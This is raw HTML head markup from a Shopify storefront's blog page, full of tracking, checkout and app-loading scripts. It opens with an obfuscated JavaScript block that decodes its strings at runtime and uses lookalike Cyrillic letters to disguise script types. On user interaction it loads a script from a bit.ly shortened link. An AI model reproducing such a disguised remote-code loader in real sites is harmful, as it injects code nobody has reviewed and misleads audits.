u="#%z&",m=439,S="@*GX",f=440,i=441,R=442;W[G(372,"IHOJ")](({addedNodes:W})=>{W[E(145,G(368,"DBZa"))](W=>{var o=C,c=C;function d(W,o){return G(o-652,W)}function r(W,o){return E(W-244,o)}var n=document[e(o(438,u),-661)](d("ud7C",992));function t(W,o){return G(W-457,o)}function e(W,o){return E(o- -794,W)}if(r(397,"wayX")===W[r(376,t(846,c(m,S)))]&&r(384,o(f,"laE)"))==W[r(381,o(i,"semp"))])for(var k=0;k<n[e(d("(rL1",1008),-648)];k++){var a=n[k][r(374,"F8xh")];n[k][r(382,"0xP^")]=a[e(t(823,o(R,"zWwt")),-643)](r(398,"ZRuK"),d("DpWv",1013))}})})});function E(n,W){var t=p();return(E=function(W,o){var u=446,m="laE)",c=t[W-=130];void 0===E.K&&(r=function(W,o){var c,d,f="nlrg",i=445,r=C,n=[],t=0,e="";for(W=function(W){for(var o,c,d=C,r=C,n=G(354,"PVtb"),t="",e="",k=0,a=0;c=W.charAt(a++);~c&&(o=k%4?64*o+c:c,k++%4)&&(t+=String[S(348,"DpWv")](255&o>>(-2*k&6))))c=n.indexOf(c);for(var u=0,m=t[S(353,d(443,f))];u<m;u++)e+="%"+("00"+t[r(444,"*$Z^")](u)[d(i,"PDrj")](16)).slice(-2);function S(W,o){return G(W- -16,o)}return decodeURIComponent(e)}(W),d=0;d<256;d++)n[d]=d;for(d=0;d<256;d++)t=(t+n[d]+o[G(381,"Ho!6")](d%o[a("Dpl3",-44)]))%256,c=n[d],n[d]=n[t],n[t]=c;for(var k=t=d=0;k<W.length;k++)t=(t+n[d=(d+1)%256])%256,c=n[d],n[d]=n[t],n[t]=c,e+=String[r(u,m)](W[a("z89M",-54)](k)^n[(n[d]+n[t])%256]);function a(W,o){return G(o- -414,W)}return e},E.y=r,n=arguments,E.K=!0);var d=t[0],r=W+d;return(d=n[r])?c=d:(void 0===E.R&&(E.R=!0),c=E.y(c,o),n[r]=c),c})(n,W)}U[j("JJfO",578)](document[c(765,j(Yc(447,"@*GX"),588))],{childList:!0,subtree:!0}),document[YU(448,"MIF0")](Yc(449,"(B4e"),function(){var W=452,o=453,c="#%z&",d=454,r=455,n="[6T0",t=457,e="#0#e",k=459,a="7f]M",u=460,m=461,S="azMX",f=462,i="]CL(",R=463,v="PHh9",p=464,G="W[bd",O=465,P=466,Q="]CL(",s=467,I=C,h=C,l=['link[type*="cѕs"],style[type*="cѕs"]',I(450,"Vr8]"),I(451,"1wn3"),h(W,"8Tml"),h(o,c),I(d,"[6T0"),"removeAttribute","script",h(r,n),I(456,"laE)"),h(t,"t[l%"),I(458,e),I(k,a),"","appendChild",I(u,"W[bd"),"head",I(m,S),"attributes",h(f,i),"value",I(R,v),h(p,G),"removeChild","parentNode","insertBefore","loаd","dispatchEvent","querySelector",I(O,"CRE9"),h(P,Q),"https://bit.ly/3tR0pYr",h(s,"Vr8]"),"addEventListener",h(468,"Vr8]"),"touchstart"],N=!1;function b(){if(!N){N=!0;for(var W=document[l[1]](l[0]),n=0;n<W[l[2]];n++){var o=W[n];l[3]===o[l[5]](l[4])&&o[l[6]](l[4])}for(var c=document[l[8]](l[7]),n=0;n<c[l[2]];n++)c[n][l[5]](l[9])&&(c[n][l[11]](l[10],c[n][l[5]](l[9])),c[n][l[6]](l[9]));setTimeout(function(){(o=document[l[12]](l[7]))[l[10]]=l[13],document[l[8]](l[15])[0][l[14]](o),(o=document[l[12]](l[7]))[l[10]]=l[13],document[l[8]](l[16])[0][l[14]](o);var W=document[l[8]](l[7]);for(n=0;n<W[l[2]];n++)if(l[17]==W[n][l[5]](l[4])){for(var o=document[l[12]](l[7]),c=0;c<W[n][l[18]][l[2]];c++){var d=W[n][l[18]][c];o[l[11]](d[l[19]],d[l[20]])}o[l[4]]=l[21],o[l[22]]=W[n][l[22]],W[n][l[24]][l[23]](W[n]),W[n][l[24]][l[25]](o,W[n])}var r=new Event(l[26]);window[l[27]](r),setTimeout(function(){const d=(W,o)=>{var c=document[l[28]](W);if(c)return o(c);setTimeout(()=>d(W,o),2e3)};d(l[29],W=>document[l[27]](new CustomEvent(l[30])));const W=document[l[12]](l[7]);W[l[10]]=l[31],document[l[16]][l[14]](W)},2e3)},1e3)}}window[l[33]](l[32],function(W){b()}),window[l[33]](l[34],function(){b()}),window[l[33]](l[35],function(){b()})});!function(i,n,r){function o(){var t,e,n,r,o=i(this);(r=o.is(":visible"))&&(r=o[0].getBoundingClientRect(),t=-o.data("jquery-lazyload-any").threshold,e=c-t,n=d-t,r=(r.top>=t&&r.top<=e||r.bottom>=t&&r.bottom<=e)&&(r.left>=t&&r.left<=n||r.right>=t&&r.right<=n)),r&&o.trigger("appear")}function a(){c=n.innerHeight||r.documentElement.clientHeight,d=n.innerWidth||r.documentElement.clientWidth,u()}function u(){b=b.filter(":jquery-lazyload-any-appear"),(1==this.nodeType?i(this).find(":jquery-lazyload-any-appear"):b).each(o)}function l(){var t=i(this),e=t.data("jquery-lazyload-any"),n=t.data("lazyload");n||(n=t.children().filter('script[type="text/lazyload"]').get(0),n=i(n).html()),n=n||(n=t.contents().filter(function(){return 8===this.nodeType}).get(0))&&i.trim(n.data),n=p.html(n).contents(),t.replaceWith(n),i.isFunction(e.load)&&e.load.call(n,n)}function s(){var t=i(this),e=!t.data("jquery-lazyload-any-scroller")&&(("scroll"==(e=t.css("overflow"))||"auto"==e)&&(t.data("jquery-lazyload-any-scroller",1),t.bind("scroll",u),!0)),n=t.data("jquery-lazyload-any-display")||"none"!=t.css("display")?void 0:(t.data("jquery-lazyload-any-display",1),t._bindShow(u),!0);e|n&&!t.data("jquery-lazyload-any-watch")&&(t.data("jquery-lazyload-any-watch",1),t.bind("appear",f))}function f(){var t=i(this);0===t.find(":jquery-lazyload-any-appear").length&&(t.removeData("jquery-lazyload-any-scroller").removeData("jquery-lazyload-any-display").removeData("jquery-lazyload-any-watch"),t.unbind("scroll",u).unbind("appear",f)._unbindShow(u))}var c,d,e,h,y,p=i("<div/>"),v=!1,b=i();function t(){var t=i(this),e="none"!=t.css("display");t.data("jquery-lazyload-any-show")!=e&&(t.data("jquery-lazyload-any-show",e),e&&t.trigger("show"))}function g(){(y=y.filter(":jquery-lazyload-any-show")).each(t),0===y.length&&(e=clearInterval(e))}i.expr[":"]["jquery-lazyload-any-appear"]=function(t){return void 0!==i(t).data("jquery-lazyload-any-appear")},i.fn.lazyload=function(t){var e={threshold:0,trigger:"appear"};return i.extend(e,t),t=e.trigger.split(" "),this.data("jquery-lazyload-any-appear",-1!=i.inArray("appear",t)).data("jquery-lazyload-any",e),this.bind(e.trigger,l),this.each(o),this.parents().each(s),this.each(function(){b=b.add(this)}),v||(v=!0,a(),i(r).ready(function(){i(n).bind("resize",a).bind("scroll",u)})),this},i.lazyload={check:u,refresh:function(t){(void 0===t?b:i(t)).each(function(){var t=i(this);t.is(":jquery-lazyload-any-appear")&&t.parents().each(s)})}},h=50,y=i(),i.expr[":"]["jquery-lazyload-any-show"]=function(t){return void 0!==i(t).data("jquery-lazyload-any-show")},i.fn._bindShow=function(t){this.bind("show",t),this.data("jquery-lazyload-any-show","none"!=this.css("display")),y=y.add(this),h&&!e&&(e=setInterval(g,h))},i.fn._unbindShow=function(t){this.unbind("show",t),this.removeData("jquery-lazyload-any-show")},i.lazyload.setInterval=function(t){t==h||!i.isNumeric(t)||t<0||(h=t,e=clearInterval(e),0<h&&(e=setInterval(g,h)))}}(jQuery,window,document),function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.inView=e():t.inView=e()}(this,function(){return o={},n.m=r=[function(t,e,n){"use strict";var r,o=n(2),n=(r=o)&&r.__esModule?r:{default:r};t.exports=n.default},function(t,e){t.exports=function(t){var e=typeof t;return null!=t&&("object"==e||"function"==e)}},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(9)),i=r(n(3)),a=n(4);e.default=function(){if("undefined"!=typeof window){var n={history:[]},r={offset:{},threshold:0,test:a.inViewport},e=(0,o.default)(function(){n.history.forEach(function(t){n[t].check()})},100);["scroll","resize","load"].forEach(function(t){return addEventListener(t,e)}),window.MutationObserver&&addEventListener("DOMContentLoaded",function(){new MutationObserver(e).observe(document.body,{attributes:!0,childList:!0,subtree:!0})});var t=function(t){if("string"==typeof t){var e=[].slice.call(document.querySelectorAll(t));return-1<n.history.indexOf(t)?n[t].elements=e:(n[t]=(0,i.default)(e,r),n.history.push(t)),n[t]}};return t.offset=function(e){if(void 0===e)return r.offset;function n(t){return"number"==typeof t}return["top","right","bottom","left"].forEach(n(e)?function(t){return r.offset[t]=e}:function(t){return n(e[t])?r.offset[t]=e[t]:null}),r.offset},t.threshold=function(t){return"number"==typeof t&&0<=t&&t<=1?r.threshold=t:r.threshold},t.test=function(t){return"function"==typeof t?r.test=t:r.test},t.is=function(t){return r.test(t,r)},t.offset(0),t}}()},function(t,e){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=(function(t,e,n){return e&&o(t.prototype,e),n&&o(t,n),t}(r,[{key:"check",value:function(){var i=this;return this.elements.forEach(function(t){var e=i.options.test(t,i.options),n=i.current.indexOf(t),r=-1<n,o=!e&&r;e&&!r&&(i.current.push(t),i.emit("enter",t)),o&&(i.current.splice(n,1),i.emit("exit",t))}),this}},{key:"on",value:function(t,e){return this.handlers[t].push(e),this}},{key:"once",value:function(t,e){return this.singles[t].unshift(e),this}},{key:"emit",value:function(t,e){for(;this.singles[t].length;)this.singles[t].pop()(e);for(var n=this.handlers[t].length;-1<--n;)this.handlers[t][n](e);return this}}]),r);function r(t,e){(function(t){if(!(t instanceof r))throw new TypeError("Cannot call a class as a function")})(this),this.options=e,this.elements=t,this.current=[],this.handlers={enter:[],exit:[]},this.singles={enter:[],exit:[]}}function o(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}e.default=function(t,e){return new n(t,e)}},function(t,e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.inViewport=function(t,e){var n=(a=t.getBoundingClientRect()).top,r=a.right,o=a.bottom,i=a.left,t=a.width,a=a.height,i=window.innerWidth-i,n=window.innerHeight-n,t=e.threshold*t,a=e.threshold*a;return o>e.offset.top+a&&i>e.offset.right+t&&n>e.offset.bottom+a&&r>e.offset.left+t}},function(e,t){(function(t){t="object"==typeof t&&t&&t.Object===Object&&t;e.exports=t}).call(t,function(){return this}())},function(t,e,n){var r=n(5),n="object"==typeof self&&self&&self.Object===Object&&self,n=r||n||Function("return this")();t.exports=n},function(t,e,n){var g=n(1),m=n(8),w=n(10),j=Math.max,z=Math.min;t.exports=function(r,n,t){function o(t){var e=l,n=s;return l=s=void 0,y=t,c=r.apply(n,e)}function i(t){var e=t-h;return void 0===h||n<=e||e<0||v&&f<=t-y}function a(){var t,e=m();return i(e)?u(e):void(d=setTimeout(a,(e=n-((t=e)-h),v?z(e,f-(t-y)):e)))}function u(t){return d=void 0,b&&l?o(t):(l=s=void 0,c)}function e(){var t=m(),e=i(t);if(l=arguments,s=this,h=t,e){if(void 0===d)return y=e=h,d=setTimeout(a,n),p?o(e):c;if(v)return d=setTimeout(a,n),o(h)}return void 0===d&&(d=setTimeout(a,n)),c}var l,s,f,c,d,h,y=0,p=!1,v=!1,b=!0;if("function"!=typeof r)throw new TypeError("Expected a function");return n=w(n)||0,g(t)&&(p=!!t.leading,v="maxWait"in t,f=v?j(w(t.maxWait)||0,n):f,b="trailing"in t?!!t.trailing:b),e.cancel=function(){void 0!==d&&clearTimeout(d),l=h=s=d=void(y=0)},e.flush=function(){return void 0===d?c:u(m())},e}},function(t,e,n){var r=n(6);t.exports=function(){return r.Date.now()}},function(t,e,n){var i=n(7),a=n(1);t.exports=function(t,e,n){var r=!0,o=!0;if("function"!=typeof t)throw new TypeError("Expected a function");return a(n)&&(r="leading"in n?!!n.leading:r,o="trailing"in n?!!n.trailing:o),i(t,e,{leading:r,maxWait:e,trailing:o})}},function(t,e){t.exports=function(t){return t}}],n.c=o,n.p="",n(0);function n(t){if(o[t])return o[t].exports;var e=o[t]={exports:{},id:t,loaded:!1};return r[t].call(e.exports,e,e.exports,n),e.loaded=!0,e.exports}var r,o});</script><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="qe52yytnx84tdaadwwy1uqe79ngkju">
<meta name="facebook-domain-verification" content="h86trrcv5ldmggfmgmm2huxkwnzozz">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/25597771885/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="33a015223c8691747f253508c77f968d">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/dreamerry.atom" />
<script async="async" type="text/jаvascript" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" type="text/jаvascript" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=25597771885" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":25597771885,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/25597771885","merchantName":"Turmerry","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Turmerry","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"33a015223c8691747f253508c77f968d","betas":["rich-media-storefront-analytics"],"domain":"www.turmerry.com","predictiveSearch":true,"shopId":25597771885,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "turmerry.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Turmerry | 10-October-25","id":138656743533,"schema_name":"Wokiee","schema_version":"2.3.2 shopify 2.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.turmerry.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" type="text/jаvascript" src="//www.turmerry.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" type="text/jаvascript" src="//www.turmerry.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" type="text/jаvascript" src="//www.turmerry.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//www.turmerry.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//www.turmerry.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//www.turmerry.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/js.smile.io\/v1\/smile-shopify.js?shop=turmerry.myshopify.com","https:\/\/tools.luckyorange.com\/core\/lo.js?site-id=0e5fd6b2\u0026shop=turmerry.myshopify.com","https:\/\/api.fastbundle.co\/scripts\/src.js?shop=turmerry.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0255\/9777\/1885\/t\/52\/assets\/affirmShopify.js?v=1706326293\u0026shop=turmerry.myshopify.com","https:\/\/admin.revenuehunt.com\/embed.js?shop=turmerry.myshopify.com","https:\/\/cdn.rebuyengine.com\/onsite\/js\/rebuy.js?shop=turmerry.myshopify.com","https:\/\/cdn.pushowl.com\/latest\/sdks\/pushowl-shopify.js?subdomain=turmerry\u0026environment=production\u0026guid=5106a061-e09e-4aeb-b3a9-eb2cf018710d\u0026shop=turmerry.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('loаd', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":25597771885,"offset":-18000,"reqid":"d3228b3e-fc8f-4aab-b5eb-57e83a0f68a2-1769267425","pageurl":"www.turmerry.com\/blogs\/dreamerry\/what-is-buckwheat","s":"articles-556735234157","u":"8638731df9d4","p":"article","rtyp":"article","rid":556735234157};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMСontentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" type="text/jаvascript" src="//www.turmerry.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" type="text/jаvascript" src="//www.turmerry.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.type="text/jаvascript" src="https://www.turmerry.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMСontentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.turmerry.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="promo-fixed" defer="defer" src="//www.turmerry.com/cdn/shop/t/55/compiled_assets/scripts.js?v=41489"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
<style>.tt-flbtn.disabled{opacity: 0.3;}</style>

  
  

  <!-- Google Ads Dynamic Remarketing - Shopify - theme.liquid - added by asylthe @ JumpFly -->
  <script>window.dataLayer = window.dataLayer || [];</script>
  
  <script>
   dataLayer.push({
    'event': 'fireRemarketingTag',
    'google_tag_params': {
    'ecomm_pagetype': 'other'
   } });
  </script>
  
  <!-- end Google Ads Dynamic Remarketing - Shopify - theme.liquid - added by asylthe @ JumpFly -->

  
    <script>
const FastBundleConf = {"enable_bap_modal":false,"frontend_version":"1.22.09","storefront_record_submitted":true,"use_shopify_prices":false,"currencies":[{"id":1515217755,"code":"USD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true}],"is_active":true,"override_product_page_forms":true,"allow_funnel":true,"translations":[{"id":179333,"key":"add","value":"Add","locale_code":"en","model":"shop","object_id":10189},{"id":179336,"key":"added","value":"Added!","locale_code":"en","model":"shop","object_id":10189},{"id":179343,"key":"added_to_product_list","value":"Added to the product list","locale_code":"en","model":"shop","object_id":10189},{"id":179337,"key":"add_to_cart","value":"ADD TO CART","locale_code":"en","model":"shop","object_id":10189},{"id":179328,"key":"apply_discount","value":"Discount will be applied at checkout","locale_code":"en","model":"shop","object_id":10189},{"id":179347,"key":"badge_price_description","value":"Save {discount}!","locale_code":"en","model":"shop","object_id":10189},{"id":179370,"key":"bap_modal_sub_title_without_variant","value":"Review the below boxes and click on the button to fix the cart.","locale_code":"en","model":"shop","object_id":10189},{"id":179369,"key":"bap_modal_sub_title_with_variant","value":"Review the below boxes, select the proper variant for each included products and click on the button to fix the cart.","locale_code":"en","model":"shop","object_id":10189},{"id":179371,"key":"bap_modal_title","value":"{product_name} is a bundle product that includes {num_of_products} products. This product will be replaced by its included 